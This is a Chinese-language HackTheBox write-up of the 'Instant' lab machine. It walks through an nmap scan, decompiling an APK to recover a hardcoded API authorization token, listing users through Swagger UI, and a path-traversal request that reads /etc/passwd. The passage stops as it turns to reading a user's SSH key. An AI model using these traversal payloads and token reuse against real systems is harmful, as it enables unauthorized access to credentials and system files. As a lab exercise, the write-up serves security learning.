HackTheBox - Machine - Instant

MANESEC on 2024-10-23

Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P

非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P

Instant

https://www.hackthebox.com/achievement/machine/463126/630

首先從一個開放的 80 端口入手,發現了一個可下載的 APK 文件,隨後進行了反編譯以分析其內部結構。使用 apktool 將 APK 轉換為 smali 代碼後,因為其可讀性較低,便利用 dex2jar 將其轉換為 jar 文件,再透過 Recaf 進行檢視。這一過程中,發現該 APK 會請求一個 API endpoint,且包含有效的 Authorization HTTP 頭,這使得能夠進一步訪問該 API。進入 swagger-ui 界面後,輸入 Authorization 後成功獲得了用戶資料,並發現名為 shirohige 的用戶。由於該用戶有讀取日志的權限,便嘗試進行本地文件包含(LFI)攻擊,成功讀取到 /etc/passwd 文件,並確認 shirohige 用戶的 SSH 密鑰存在,進而獲得了用戶權限。接著,調查 /opt 目錄下的 sessions-backup.dat 文件,發現其內容經過 base64 編碼,並需要密碼才能解碼。為了破解密碼,查閱相關資料後發現該應用程序的設計通常不會直接顯示密碼,於是嘗試使用異常處理配合字典攻擊的方法,最終成功獲得了 root 密碼。

Nmap

$ sudo nmap -sS -sC -sV -oA save -p- --min-rate=1000 10.129.5.33

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 31:83:eb:9f:15:f8:40:a5:04:9c:cb:3f:f6:ec:49:76 (ECDSA)

|_ 256 6f:66:03:47:0e:8a:e0:03:97:67:5b:41:cf:e2:c7:c7 (ED25519)

80/tcp open http Apache httpd 2.4.58

|_http-title: Did not follow redirect to http://instant.htb/

|_http-server-header: Apache/2.4.58 (Ubuntu)

Service Info: Host: instant.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel可以看到只有80端口,所以應該就是從80端口入手。

Web

打開了之後有一個域名,隨手掃一下子域名,什麽也沒有。

不過看到有一個大大的下載按鈕:



點一下之後看到是下載一個APK:



Decompile apk file to smali code

因爲拿到了一個apk,所以就需要對他進行反編譯,看看裏面有些什麽,這裏可以用apktool 反編譯成 smali 的匯編文件:



因爲他是和 instant.htb 相關,所以可以使用 grep 來找一下有沒有相關的域名:

結果找到了這兩個域名:

./res/xml/network_security_config.xml: <domain includeSubdomains="true">mywalletv1.instant.htb</domain>



./res/xml/network_security_config.xml: <domain includeSubdomains="true">swagger-ui.instant.htb</domain>打開 swagger-ui.instant.htb 后,發現是一個api的endpoint:



Convert apk file to jar and decompile to pseudocode

因爲 smali 的代碼太難看懂了,很難看懂,可以使用 dex2jar 轉換成 jar,然後使用Recaf去查看裏面的匯編,這樣就會舒服很多:

你可以從 dex2jar 官方網站上看到使用方法:

如下:

然後使用 Recaf 開啓轉換后的 jar 文件:



因爲 java 的結構特性,可以使用包名來快速定位到主代碼,在主代碼中發現這個apk似乎會請求一個endpoint,裏面還有 Authorization 的 http 頭,於是嘗試訪問一下這個地址:

http://mywalletv1.instant.htb/api/v1/view/profile



果然還真有,使用 burp 抓一下,帶上 Authorization 看看:

也就是說這個 Authorization 是有效的。

API endpoint - Insant API



於是在上面的 swagger-ui.instant.htb 的api測試頁面裏面,可以看到有個地方可以輸入 Authorization:

把從 Authorization 填上去,點擊 Authorize 后,得到:

這樣每次發送需要Authorization頭的http請求,這個面板都會自己帶上。



嘗試獲取用戶看看:

結果返回了:

{

"Status": 200,

"Users": [

{

"email": "admin@instant.htb",

"role": "Admin",

"secret_pin": 87348,

"status": "active",

"username": "instantAdmin",

"wallet_id": "f0eca6e5-783a-471d-9d8f-0162cbc900db"

},

{

"email": "shirohige@instant.htb",

"role": "instantian",

"secret_pin": 42845,

"status": "active",

"username": "shirohige",

"wallet_id": "458715c9-b15e-467b-8a3d-97bc3fcf3c11"

}

]

}你可以看到這裏有 shirohige 這個用戶。



API endpoint - LFI to Read the ssh key

因爲他是讀取日志文件,一般在讀取的地方都可能有LFI的存在,所以隨手讀取看看:

還真的可以讀取到:

{

"/home/shirohige/logs/../../../../../../etc/passwd": [

"root:x:0:0:root:/root:/bin/bash\n",

"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",

"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",

"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",

"sync:x:4:65534:sync:/bin:/bin/sync\n",

"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",

"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",

"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",

"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",

"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",

"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",

"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",

"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",

"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",

"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",

"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",

"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",

"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",

"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n",

"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin\n",

"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n",

"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",

"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",

"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",

"polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n",

"usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n",

"sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n",

"shirohige:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n",

"_laurel:x:999:990::/var/log/laurel:/bin/false\n"

],

"Status": 201

}而且他還把路徑顯示出來了:/home/shirohige/logs/../../../../../../etc/passwd

因爲在 shirohige 的家目錄下,所以這個進程很大幾率就是以 shirohige 用戶運行的,也就是說如果有ssh key 存在的話,就可以讀取。



所以嘗試讀取 ssh 看看:

